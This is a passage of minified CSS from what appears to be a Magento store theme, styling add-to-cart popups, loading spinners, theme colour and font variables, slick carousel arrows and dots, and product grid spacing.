.pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-qty{margin-top:0.8rem;font-size:1.4rem}.action.towishlist.loading,.action.tocompare.loading,.action.link-quickview.loading,.action.towishlist.disabled,.action.tocompare.disabled,.action.link-quickview.disabled{opacity:1}.action.towishlist.loading:before,.action.tocompare.loading:before,.action.link-quickview.loading:before,.action.towishlist.disabled:before,.action.tocompare.disabled:before,.action.link-quickview.disabled:before{content:"" !important;border:2px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block}.action.tocart span{position:relative}.action.tocart span:before{content:"" !important;border:2px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;margin-right:3px;opacity:0;position:absolute;top:4px;left:-16px}.action.tocart.loading span:before{opacity:1}.checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#7ac142;fill:none;animation:stroke .6s cubic-bezier(.65, 0, .45, 1) forwards}svg.checkmark{width:45px;height:45px;border-radius:50%;display:block;stroke-width:2;stroke:#fff;stroke-miterlimit:10;margin:10% auto;box-shadow:inset 0px 0px 0px #7ac142;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke .3s cubic-bezier(.65, 0, .45, 1) .8s forwards}@keyframes wave{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1.1, 1.1, 1)}}@keyframes fill{100%{box-shadow:inset 0px 0px 0px 30px #7ac142}}body header.page-header:before{content:'';position:fixed;top:0;left:0;height:3px;width:0;opacity:0;background:var(--theme__color__primary, #56cfe1);transition:width .25s ease-in-out;z-index:100;pointer-events:none}body.ajax_ld header.page-header:before{width:40%;opacity:1}body.ajax_end header.page-header:before{width:100%;opacity:1}:root{--layout__max-width:1200px;--fluid-container-width:1650px;--layout-indent__width:1.5rem;--font-family-name__base:Jost,sans-serif;--font-size__base:16px;--text-weight:400;--heading__font-family__base:Jost,sans-serif;--heading__font-weight__base:400;--headings__font-weight-secondary:500;--page_title-size:4.2rem;--page_title-margin-top:3.2rem;--page_title-margin-bottom:5rem;--naviation-level0-item__font-size:1.6rem;--navigation-level0-item__font-family:var(--heading__font-family__base);--navigation-desktop__font-size:1.6rem;--navigation-level0-item__font-weight:var(--headings__font-weight-secondary);--navigation-level1-item_color:#000;--vertical_submenu__background:#fff;--other_font_family:'Libre Baskerville',serif;--theme__color__primary:#da3f3f;--text__color:#666;--heading__color__base:#000;--link__color:#000;--link__hover__color:#999;--border-color__base:#eee;--button__color:#000;--button__background:#fff;--button__hover__background:#000;--button__hover__color:#fff;--button__border-radius:5px;--button__font-weight:var(--headings__font-weight-secondary);--button__text_transform:false;--button__shadow:0 0 0 .2rem var(--button__hover__background);--button_padding:10.5px 32px;--button__font-size:1.6rem;--button-primary__background:#222;--button-primary__border:1px solid var(--button-primary__background);--button-primary__hover__background:#222;--button-primary__hover__border:1px solid var(--button-primary__hover__background);--button-primary__color:#fff;--button-primary__hover__color:#fff;--topbarbg:#fff;--topbarcolor:var(--heading__color__base);--topbar-size:15px;--header__background-color:#fff;--header-icons-color:var(--heading__color__base);--header_sticky_bg:var(--header__background-color);--header_padding:8px;--sticky_padding:8px;--counter_qty-bg:var(--theme__color__primary, #56cfe1);--counter_qty-color:#fff;--navigation-desktop-level0-item__padding:0 9px;--navigation__background:var(--header__background-color);--navigation-level0-item__color:var(--heading__color__base);--navigation-desktop-level0-item__hover__color:var(--navigation-level0-item__color);--submenu__background:#fff;--submenu-item__color:var(--text__color);--navigation-level0-item__text-transform:capitalize;--footer-title-color:var(--heading__color__base, #222);--footer__background-color:#fff;--footer-links-color:var(--text__color);--bls_elementor-static-menu-title-font-weight:500;--breadcrumbs__container-margin:0 0 4.5rem;--module_title-font-weight:var(--heading__font-weight__base);--module_title-size:3.6rem;--product_grid_space_vertical:4.5rem;--product_item-size:1.6rem;--swatch_option_color-width:2.6rem;--swatch_option_color-height:2.6rem;--product_detail_title-font-size:3.6rem;--product_detail_price-font-size:2.4rem;--lazyload_bg_color:#ebebeb;--lazyload_bg_size:false;--margin_gobal_value:0 0 9rem;--module_margin_bottom:5rem;--module_title_text-align:center;--element_space:9rem;--transition:all .25s ease}@media only screen and (min-width:1440px){:root{--navigation-desktop-level0-item__padding:0 19px}}@media only screen and (max-width:1199px){:root{--page_title-size:3rem;--margin_gobal_value:0 0 7rem;--module_margin_bottom:4rem;--product_grid_space_vertical:3rem}}@media only screen and (max-width:767px){:root{--layout-indent__width:1.5rem}}@media only screen and (max-width:767px){:root{--product_detail_title-font-size:2.6rem;--product_detail_price-font-size:1.8rem;--product_grid_space_vertical:2.5rem;--swatch_option_color-width:2.2rem;--swatch_option_color-height:2.2rem;--page_title-margin-top:2rem;--page_title-margin-bottom:3rem;--breadcrumbs__container-margin:0 0 3.5rem;--module_margin_bottom:3rem;--module_title-size:2.6rem;--margin_gobal_value:0 0 5rem;--element_space:6rem}}.flex-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.flex-layout.center{align-items:center;justify-content:center}.flex-layout.column{flex-direction:column}.flex-layout.no-wrap{flex-wrap:nowrap}.flex-layout.flex-end{justify-content:flex-end}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}}.shakeY,.cart_threshold .cart_shipping_free{-webkit-animation-name:shakeY;animation-name:shakeY;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}@keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}.bls-pulse{-webkit-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite}@-webkit-keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}@keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}.bls-loading{-webkit-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}.mfp-wrap.mfp-close-btn-in,.modals-overlay,.modal-custom-overlay{cursor:url('../images/my-cursor.png'),pointer}.slick-slider{padding-left:0;margin-bottom:0}.slick-slider:hover .slick-prev,.slick-slider:hover .slick-next{opacity:1;visibility:visible}.slick-prev{left:1rem;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.slick-next{right:1rem;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary){opacity:0;visibility:hidden;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:40%;z-index:3}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary),div .fotorama__arr .fotorama__arr__arr{width:45px;height:45px;border:1px solid #c4c4c4;background:#fff;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-indent:-999px}div .slick-prev:before,div .slick-next:before,div .slick-next:not(.primary):before,div .slick-prev:not(.primary):before,div .fotorama__arr .fotorama__arr__arr:before{font-family:Font Awesome\ 5 Pro;font-size:1.4rem;color:var(--heading__color__base, #000);padding:0;margin-top:-1px;text-indent:0}div .slick-prev:hover,div .slick-next:hover,div .slick-next:not(.primary):hover,div .slick-prev:not(.primary):hover,div .fotorama__arr .fotorama__arr__arr:hover,div .slick-prev:focus,div .slick-next:focus,div .slick-next:not(.primary):focus,div .slick-prev:not(.primary):focus,div .fotorama__arr .fotorama__arr__arr:focus{background:var(--button__hover__background);border-color:var(--button__hover__background);box-shadow:var(--button__shadow)}div .slick-prev:hover:before,div .slick-next:hover:before,div .slick-next:not(.primary):hover:before,div .slick-prev:not(.primary):hover:before,div .fotorama__arr .fotorama__arr__arr:hover:before,div .slick-prev:focus:before,div .slick-next:focus:before,div .slick-next:not(.primary):focus:before,div .slick-prev:not(.primary):focus:before,div .fotorama__arr .fotorama__arr__arr:focus:before{color:var(--button__hover__color)}div .slick-prev:before,div .fotorama__arr--prev .fotorama__arr__arr:before{content:"\f060"}div .slick-next:before,div .fotorama__arr--next .fotorama__arr__arr:before{content:"\f061"}div .fotorama__arr .fotorama__arr__arr{box-sizing:content-box}body .nav_on_top .section{position:relative}body .nav_on_top .slick-slider{position:static}body .nav_on_top div .slick-prev,body .nav_on_top div .slick-next,body .nav_on_top div .slick-next:not(.primary),body .nav_on_top div .slick-prev:not(.primary){opacity:1;visibility:visible;top:0;right:0;left:auto;-webkit-transform:translateY(18%);-moz-transform:translateY(18%);-ms-transform:translateY(18%);transform:translateY(18%)}body .nav_on_top div .slick-prev:not(:hover):not(:focus),body .nav_on_top div .slick-next:not(:hover):not(:focus),body .nav_on_top div .slick-next:not(.primary):not(:hover):not(:focus),body .nav_on_top div .slick-prev:not(.primary):not(:hover):not(:focus){background-color:transparent}body .nav_on_top div .slick-prev,body .nav_on_top div .slick-prev:not(.primary){right:15px;-webkit-transform:translate(-100%, 18%);-moz-transform:translate(-100%, 18%);-ms-transform:translate(-100%, 18%);transform:translate(-100%, 18%)}body .nav_on_top.remove_nav-border div .slick-prev,body .nav_on_top.remove_nav-border div .slick-next,body .nav_on_top.remove_nav-border div .slick-next:not(.primary),body .nav_on_top.remove_nav-border div .slick-prev:not(.primary){border:none;width:3rem;height:3rem;background-color:transparent}body .nav_on_top.remove_nav-border div .slick-prev:hover,body .nav_on_top.remove_nav-border div .slick-next:hover,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):hover,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):hover,body .nav_on_top.remove_nav-border div .slick-prev:focus,body .nav_on_top.remove_nav-border div .slick-next:focus,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):focus,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):focus{box-shadow:none}body .nav_on_top.remove_nav-border div .slick-prev:hover:before,body .nav_on_top.remove_nav-border div .slick-next:hover:before,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):hover:before,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):hover:before,body .nav_on_top.remove_nav-border div .slick-prev:focus:before,body .nav_on_top.remove_nav-border div .slick-next:focus:before,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):focus:before,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):focus:before{color:var(--link__hover__color)}.first-loading-slick:not(.slick-slider){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.first-loading-slick:not(.slick-slider) .elementor-blog-post-item,.first-loading-slick:not(.slick-slider) .product-item,.first-loading-slick:not(.slick-slider) .item-loading-slick{display:inline-block;padding-left:1.5rem;padding-right:1.5rem}[data-col-xs="1"] .elementor-blog-post-item,[data-col-sm="1"] .elementor-blog-post-item,[data-col-md="1"] .elementor-blog-post-item,[data-col-lg="1"] .elementor-blog-post-item,[data-col-xl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xs="1"] .product-item,[data-col-sm="1"] .product-item,[data-col-md="1"] .product-item,[data-col-lg="1"] .product-item,[data-col-xl="1"] .product-item,[data-col-xxl="1"] .product-item,[data-col-xs="1"] .item-loading-slick,[data-col-sm="1"] .item-loading-slick,[data-col-md="1"] .item-loading-slick,[data-col-lg="1"] .item-loading-slick,[data-col-xl="1"] .item-loading-slick,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xs="2"] .elementor-blog-post-item,[data-col-xs="2"] .product-item,[data-col-xs="2"] .item-loading-slick{flex:0 0 calc(100% / 2);width:calc(100% / 2)}[data-col-xs="3"] .elementor-blog-post-item,[data-col-xs="3"] .product-item,[data-col-xs="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.slick-dots{--slick-dot-margin:2.5rem 0 0;display:block;list-style:none;margin:var(--slick-dot-margin);text-align:center;width:100%}@media only screen and (max-width:1199px){.slick-dots{--slick-dot-margin:1.5rem 0 0}}@media only screen and (max-width:767px){.slick-dots{--slick-dot-margin:0}}.slick-dots li{cursor:pointer;display:inline-block;margin:0 5px;padding:0;position:relative;vertical-align:middle}.fotorama__nav--dots .fotorama__dot,.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{width:14px;height:14px;border-radius:50%;background:transparent;border:1px solid transparent;box-shadow:none;cursor:pointer;display:block;padding:0;text-indent:-99999px;position:relative;overflow:hidden}.fotorama__nav--dots .fotorama__dot:after,.slick-dots li button:after,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots li .action-gift:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;width:8px;height:8px;border-radius:50%;margin:auto;background-color:#000;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.fotorama__nav--dots .fotorama__dot:hover,.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid transparent}.fotorama__nav--dots .fotorama__dot:active,.slick-dots li button:active,.fotorama__nav--dots .fotorama__dot:focus,.slick-dots li button:focus,.fotorama__nav--dots .fotorama__dot:not(.primary),.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots .slick-active button,.fotorama__nav--dots .fotorama__active button,.slick-dots .slick-active .fotorama__dot,.fotorama__nav--dots .fotorama__active .fotorama__dot,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action,.slick-dots .slick-active .action-gift,.fotorama__nav--dots .fotorama__active .action-gift{border-color:#000;background-color:transparent !important}.slick-dots .slick-active button:after,.fotorama__nav--dots .fotorama__active button:after,.slick-dots .slick-active .fotorama__dot:after,.fotorama__nav--dots .fotorama__active .fotorama__dot:after,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action:after,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots .slick-active .action-gift:after,.fotorama__nav--dots .fotorama__active .action-gift:after{opacity:0}.slick-track .slick-slide{justify-content:flex-start}.slick-track .slick-slide>div{width:100%}.fotorama__active .fotorama__dot{border:1px solid transparent !important;background-color:#000 !important}.slick-list{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.slick-list .slick-slide{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--{--layout-indent__width:0}.margin_item-- .slick-list,.margin_item-- .row,.margin_item-- .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item-- .slick-list .slick-slide,.margin_item-- .row .slick-slide,.margin_item-- .products-list .product-item-info .slick-slide,.margin_item-- .slick-list>*[class*="col"],.margin_item-- .row>*[class*="col"],.margin_item-- .products-list .product-item-info>*[class*="col"],.margin_item-- .slick-list .product_item_images,.margin_item-- .row .product_item_images,.margin_item-- .products-list .product-item-info .product_item_images,.margin_item-- .slick-list .product-item-details,.margin_item-- .row .product-item-details,.margin_item-- .products-list .product-item-info .product-item-details{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),.margin_item--:not(.widget-product-advanced) .products-list .product-item-info>*[class*="col"]:not(.has-children){margin-bottom:var(--layout-indent__width)}.margin_item--10,.margin_item--20,[data-space-between-item="10"],[data-space-between-item="20"]{--layout-indent__width:.5rem}.margin_item--10 .slick-list,.margin_item--20 .slick-list,[data-space-between-item="10"] .slick-list,[data-space-between-item="20"] .slick-list,.margin_item--10 .row,.margin_item--20 .row,[data-space-between-item="10"] .row,[data-space-between-item="20"] .row,.margin_item--10 .products-list .product-item-info,.margin_item--20 .products-list .product-item-info,[data-space-between-item="10"] .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item--10 .slick-list .slick-slide,.margin_item--20 .slick-list .slick-slide,[data-space-between-item="10"] .slick-list .slick-slide,[data-space-between-item="20"] .slick-list .slick-slide,.margin_item--10 .row .slick-slide,.margin_item--20 .row .slick-slide,[data-space-between-item="10"] .row .slick-slide,[data-space-between-item="20"] .row .slick-slide,.margin_item--10 .products-list .product-item-info .slick-slide,.margin_item--20 .products-list .product-item-info .slick-slide,[data-space-between-item="10"] .products-list .product-item-info .slick-slide,[data-space-between-item="20"] .products-list .product-item-info .slick-slide,.margin_item--10 .slick-list>*[class*="col"],.margin_item--20 .slick-list>*[class*="col"],[data-space-between-item="10"] .slick-list>*[class*="col"],[data-space-between-item="20"] .slick-list>*[class*="col"],.margin_item--10 .row>*[class*="col"],.margin_item--20 .row>*[class*="col"],[data-space-between-item="10"] .row>*[class*="col"],[data-space-between-item="20"] .row>*[class*="col"],.margin_item--10 .products-list .product-item-info>*[class*="col"],.margin_item--20 .products-list .product-item-info>*[class*="col"],[data-space-between-item="10"] .products-list .product-item-info>*[class*="col"],[data-space-between-item="20"] .products-list .product-item-info>*[class*="col"],.margin_item--10 .slick-list>div[class*="product"],.margin_item--20 .slick-list>div[class*="product"],[data-space-between-item="10"] .slick-list>div[class*="product"],[data-space-between-item="20"] .slick-list>div[class*="product"],.margin_item--10 .row>div[class*="product"],.margin_item--20 .row>div[class*="product"],[data-space-between-item="10"] .row>div[class*="product"],[data-space-between-item="20"] .row>div[class*="product"],.margin_item--10 .products-list .product-item-info>div[class*="product"],.margin_item--20 .products-list .product-item-info>div[class*="product"],[data-space-between-item="10"] .products-list .product-item-info>div[class*="product"],[data-space-between-item="20"] .products-list .product-item-info>div[class*="product"]{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--10 .slick-list .slick-slide>div,.margin_item--20 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,[data-space-between-item="20"] .slick-list .slick-slide>div,.margin_item--10 .slick-list>*[class*="col"]>div,.margin_item--20 .slick-list>*[class*="col"]>div,[data-space-between-item="10"] .slick-list>*[class*="col"]>div,[data-space-between-item="20"] .slick-list>*[class*="col"]>div,.margin_item--10 .slick-list>div[class*="product"]>div,.margin_item--20 .slick-list>div[class*="product"]>div,[data-space-between-item="10"] .slick-list>div[class*="product"]>div,[data-space-between-item="20"] .slick-list>div[class*="product"]>div{margin-bottom:20px}.margin_item--10 .slick-list .slick-slide>div:last-child,.margin_item--20 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,[data-space-between-item="20"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*="col"]>div:last-child,.margin_item--20 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="20"] .slick-list>*[class*="col"]>div:last-child,.margin_item--10 .slick-list>div[class*="product"]>div:last-child,.margin_item--20 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="20"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--10 .products-list .product-item .product-item-info,.margin_item--20 .products-list .product-item .product-item-info,[data-space-between-item="10"] .products-list .product-item .product-item-info,[data-space-between-item="20"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--10 .products-list .product-item:not(:last-of-type),.margin_item--20 .products-list .product-item:not(:last-of-type),[data-space-between-item="10"] .products-list .product-item:not(:last-of-type),[data-space-between-item="20"] .products-list .product-item:not(:last-of-type){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--10:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--10:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--10 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,.margin_item--10 .slick-list>*[class*="col"]>div,[data-space-between-item="10"] .slick-list>*[class*="col"]>div,.margin_item--10 .slick-list>div[class*="product"]>div,[data-space-between-item="10"] .slick-list>div[class*="product"]>div{margin-bottom:10px}.margin_item--10 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*="col"]>div:last-child,.margin_item--10 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--30,[data-space-between-item="30"]{--layout-indent__width:.75rem}.margin_item--30 .slick-list,[data-space-between-item="30"] .slick-list,.margin_item--30 .row,[data-space-between-item="30"] .row,.margin_item--30 .products-list .product-item-info,[data-space-between-item="30"] .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item--30 .slick-list .slick-slide,[data-space-between-item="30"] .slick-list .slick-slide,.margin_item--30 .row .slick-slide,[data-space-between-item="30"] .row .slick-slide,.margin_item--30 .products-list .product-item-info .slick-slide,[data-space-between-item="30"] .products-list .product-item-info .slick-slide,.margin_item--30 .slick-list>*[class*="col"],[data-space-between-item="30"] .slick-list>*[class*="col"],.margin_item--30 .row>*[class*="col"],[data-space-between-item="30"] .row>*[class*="col"],.margin_item--30 .products-list .product-item-info>*[class*="col"],[data-space-between-item="30"] .products-list .product-item-info>*[class*="col"],.margin_item--30 .slick-list>*[class*="product"],[data-space-between-item="30"] .slick-list>*[class*="product"],.margin_item--30 .row>*[class*="product"],[data-space-between-item="30"] .row>*[class*="product"],.margin_item--30 .products-list .product-item-info>*[class*="product"],[data-space-between-item="30"] .products-list .product-item-info>*[class*="product"]{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--30 .slick-list .slick-slide>div,[data-space-between-item="30"] .slick-list .slick-slide>div,.margin_item--30 .slick-list>*[class*="col"]>div,[data-space-between-item="30"] .slick-list>*[class*="col"]>div,.margin_item--30 .slick-list>div[class*="product"]>div,[data-space-between-item="30"] .slick-list>div[class*="product"]>div{margin-bottom:30px}.margin_item--30 .slick-list .slick-slide>div:last-child,[data-space-between-item="30"] .slick-list .slick-slide>div:last-child,.margin_item--30 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="30"] .slick-list>*[class*="col"]>div:last-child,.margin_item--30 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="30"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--30:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--30:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--30 .products-list .product-item:not(:last-of-type),[data-space-between-item="30"] .products-list .product-item:not(:last-of-type){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--40,[data-space-between-item="40"]{--layout-indent__width:1rem}.margin_item--40 .slick-list,[data-space-between-item="40"] .slick-list,.margin_item--40 .row,[data-space-between-item="40"] .row,.margin_item--40 .products-list .product-item-info,[data-space-between-item="40"] .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item--40 .slick-list .slick-slide,[data-space-between-item="40"] .slick-list .slick-slide,.margin_item--40 .row .slick-slide,[data-space-between-item="40"] .row .slick-slide,.margin_item--40 .products-list .product-item-info .slick-slide,[data-space-between-item="40"] .products-list .product-item-info .slick-slide,.margin_item--40 .slick-list>*[class*="col"],[data-space-between-item="40"] .slick-list>*[class*="col"],.margin_item--40 .row>*[class*="col"],[data-space-between-item="40"] .row>*[class*="col"],.margin_item--40 .products-list .product-item-info>*[class*="col"],[data-space-between-item="40"] .products-list .product-item-info>*[class*="col"],.margin_item--40 .slick-list>div[class*="product"],[data-space-between-item="40"] .slick-list>div[class*="product"],.margin_item--40 .row>div[class*="product"],[data-space-between-item="40"] .row>div[class*="product"],.margin_item--40 .products-list .product-item-info>div[class*="product"],[data-space-between-item="40"] .products-list .product-item-info>div[class*="product"]{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--40 .slick-list .slick-slide>div,[data-space-between-item="40"] .slick-list .slick-slide>div,.margin_item--40 .slick-list>*[class*="col"]>div,[data-space-between-item="40"] .slick-list>*[class*="col"]>div,.margin_item--40 .slick-list>div[class*="product"]>div,[data-space-between-item="40"] .slick-list>div[class*="product"]>div{margin-bottom:var(--layout-indent__width)}.margin_item--40 .slick-list .slick-slide>div:last-child,[data-space-between-item="40"] .slick-list .slick-slide>div:last-child,.margin_item--40 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="40"] .slick-list>*[class*="col"]>div:last-child,.margin_item--40 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="40"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--40:not(.widget-product-advanced) 